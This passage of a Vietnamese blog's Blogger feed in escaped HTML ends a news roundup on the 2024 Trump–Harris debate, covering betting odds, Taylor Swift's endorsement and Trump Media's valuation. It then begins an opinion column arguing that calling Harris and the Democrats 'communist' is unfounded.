trá.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ESau cuộc tranh luận, tỷ lệ cược cho chiến thắng của ông Trump đã giảm 6 xu xuống mức 47 xu trên trang web cá cược trực tuyến PredictIt, trong khi tỷ lệ cược cho bà Harris tăng lên 57 xu từ mức 53 xu trước đó.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EChiến dịch ứng cử của bà Harris cũng nhận được sự thúc đẩy sau khi Taylor Swift tuyên bố sẽ bỏ phiếu cho ứng cử viên đảng Dân chủ trong một bài đăng trên Instagram, nơi siêu sao nhạc pop này có 280 triệu người theo dõi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\"Cuộc tranh luận Tổng thống Mỹ đã đạt được mục tiêu bằng cách mang lại lợi thế quyết định cho một trong những ứng cử viên trong cuộc đua cực kỳ gay cấn này\", Charu Chanana, chiến lược gia thị trường toàn cầu tại Saxo cho biết.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\"Cuộc tranh luận (được)... tiếp thêm sức mạnh bởi sự ủng hộ của Taylor Swift, mà điều này có thể thúc đẩy sự ủng hộ từ phụ nữ và cử tri trẻ tuổi\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EÔng Trump là cổ đông lớn nhất của Trump Media \u0026amp; Technology Group (TMTG), công ty mẹ sở hữu ứng dụng Truth Social, vốn được các nhà giao dịch bán lẻ ưu chuộng và thường nhạy cảm với cơ hội giành chiến thắng trong cuộc bầu cử Hoa Kỳ năm 2024 của cựu tổng thống.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EGiá trị định giá của Trump Media tương đương với hơn 900 lần doanh thu thua lỗ năm 2023 của công ty, vốn đạt 4,1 triệu đô la, và vượt xa giá trị của các công ty lớn hơn nhiều với nhiều doanh thu hơn.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EVí dụ, Meta Platforms, công ty có doanh thu 131,9 tỷ đô la từ hàng hóa và dịch vụ vào năm 2023, có giá trị định giá trên doanh thu là 9,6 lần, theo dữ liệu của LSEG.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EKể từ khi niêm yết thông qua việc sáp nhập ngược với một công ty séc khống vào tháng 3, giá trị thị trường của TMTG đã tăng vọt lên 9,2 tỷ đô la vào cuối tháng 5 trước khi giảm xuống còn 3,7 tỷ đô la tại phiên đóng cửa ngày 10\/9.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EKhoảng 320.000 cổ phiếu của Trump Media đã được giao dịch trong phiên trước giờ mở cửa, khiến nó trở thành một trong những cổ phiếu được giao dịch nhiều nhất trên Nasdaq.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: right; vertical-align: baseline;\"\u003E\u003Ci style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EReuters\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: right; vertical-align: baseline;\"\u003E\u003Ci style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ENguồn : VOA, 11\/09\/2024\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/5021336141201027565"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/5021336141201027565"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2024\/09\/bau-cu-tong-thong-hoa-ky-2024-tranh.html","title":"Bầu cử Tổng thống Hoa Kỳ 2024 : Tranh luận Trump – Harris (BBC, RFI, VOA)"}],"author":[{"name":{"$t":"Lac Diep"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16168388754932620389"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-941509424143981160"},"published":{"$t":"2024-09-07T18:28:00.004+07:00"},"updated":{"$t":"2024-09-07T18:28:51.574+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bầu cử tổng thống Mỹ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diễn đàn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nhã Duy"}],"title":{"type":"text","$t":"Nước Mỹ trở thành cộng sản thế nào ? (Nhã Duy)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"font-family: Verdana, sans-serif; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit;\"\u003EKhi Donald Trump liên tục tấn công liên danh Kamala Harris và Tim Walz là \"cộng sản\", nhóm MAGA ủng hộ ông ta cũng đồng loạt lặp lại điều này. Kể cả Elon Musk cũng đăng lên mạng xã hội tấm ảnh AI chế hình chân dung bà Kamala mang áo hồng vệ binh, đội mũ búa liềm.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"itemFullText\" style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/181610326@N07\/53976467824\/in\/dateposted\/\" style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" title=\"communist1\"\u003E\u003Cimg alt=\"communist1\" height=\"282\" src=\"https:\/\/live.staticflickr.com\/65535\/53976467824_ba3021fc12.jpg\" style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Ci style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Ci style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EẢnh AI chế hình chân dung bà Kamala mang áo hồng vệ binh, đội mũ búa liềm.\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EVậy bà Kamala hay nước Mỹ dưới thời đảng Dân Chủ đã và sẽ trở thành cộng sản như thế nào ?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ENhóm MAGA bản xứ có thể chưa hiểu và thật sự sống qua một thể chế cộng sản nên việc họ lặp lại lời Donald Trump không là điều đáng ngạc nhiên. Còn những MAGA Việt từng sống qua thể chế cộng sản, kể cả bị giam cầm dưới tay nhà cầm quyền, thì hơn ai hết họ phải hiểu cộng sản là gì.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ENếu đã quên, cứ nhìn câu chuyện đảng và cả nhóm \"hồng vệ binh\" mạng cùng giới truyền thông đang hè nhau ức hiếp một thiếu niên 17 tuổi tại Việt Nam hiện nay.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ELà một học sinh giỏi và tài năng tại cuộc thi kiến thức Olympia, em đã tìm hiểu, học hỏi, tự vấn rồi dẫn đến những nhận thức về đảng và trăn trở về xã hội một cách trưởng thành hơn so với bạn bè trang lứa. Những biến chuyển tâm lý và nhận thức thay đổi, em \"coi đảng như một thế lực xấu\", rồi cố gắng nhìn đảng một cách tích cực hơn nhưng cuối đành thất vọng mà \"kệ đảng\", tập trung vào cá nhân mình với mục tiêu được du học nước ngoài.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EChỉ vậy thôi mà em bị gán là \"vô ơn, phản bội, phản quốc\" (!?), đủ mọi ngôn từ dành đấu tố kẻ thù của đảng. Có báo còn mớm lời đề nghị cấm em thi tốt nghiệp trung học, tước lại vòng nguyệt quế đã chiến thắng và cấm xuất cảnh nếu được học bổng nước ngoài. Tất cả những gì đang xảy ra chỉ nhằm thanh trừng một thiếu niên chưa đến tuổi trưởng thành, \"lỡ dại\" chia sẻ những suy nghĩ của mình với nhóm nhỏ bạn bè.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EChuyện em học sinh \"chê đảng\" vừa xảy ra tại Việt Nam này chỉ là một trong muôn vàn chuyện nhỏ nhất trong xã hội cộng sản mà những MAGA Việt không thể không thấy, không biết.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EĐó là cộng sản.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EQuay sang Mỹ, không ít những MAGA Việt dùng đủ loại ngôn từ dung tục, tệ hại nhất để nhục mạ, kỳ thị giới lãnh đạo quốc gia như từng có mối căm phẫn lâu đời. Rồi họ ung dung ra quán cà phê hay quán nhậu để tiếp tục bàn chuyện \"đại sự\" và lo lắng cho nước Mỹ sắp trở thành cộng sản. Có cả những người được hưởng những quyền lợi an sinh miễn phí hay ưu đãi nhất mà chính phủ dành cho họ. Nước Mỹ cho họ đặc ân về quyền tự do ngôn luận và quyền bày tỏ suy nghĩ mà chẳng hề bị trấn áp hay trả thù như tại các quốc gia cộng sản thật sự.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EBây giờ quay lại lý do tại sao đảng Dân Chủ và bà Kamala Harris lại bị chụp mũ cộng sản ?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/181610326@N07\/53976392398\/in\/photostream\/\" style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" title=\"communist00\"\u003E\u003Cimg alt=\"communist00\" height=\"375\" src=\"https:\/\/live.staticflickr.com\/65535\/53976392398_765c01b7e2.jpg\" style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Ci style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 